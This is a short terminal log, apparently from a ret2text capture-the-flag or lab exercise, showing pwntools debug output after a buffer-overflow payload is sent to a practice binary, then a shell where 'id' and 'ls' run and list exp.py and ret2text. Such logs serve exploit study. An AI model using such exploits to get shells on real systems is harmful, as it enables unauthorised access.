 *
00000070  3a 86 04 08  0a                                    |:···|·
00000075
[*] Switching to interactive mode
[DEBUG] Received 0x21 bytes:
    b'Maybe I will tell you next time !'
Maybe I will tell you next time !$ id
getshell
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x84 bytes:
    b'uid=1000(zzw) gid=1000(zzw) groups=1000(zzw),4(adm),24(cdrom),27(sud
dip),46(plugdev),113(lpadmin),128(sambashare),998(docker)\n'
uid=1000(zzw) gid=1000(zzw) groups=1000(zzw),4(adm),24(cdrom),27(sudo),30(
6(plugdev),113(lpadmin),128(sambashare),998(docker)
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x5c bytes:
    b'code\t\t\t\t  exp.py\t\t      ret2text\n'
    b'code_1.72.2-1665614327_amd64.deb  peda-session-ret2text.txt\n'
code                              exp.py                    ret2text
code_1.72.2-1665614327_amd64.deb  peda-session-ret2text.txt
$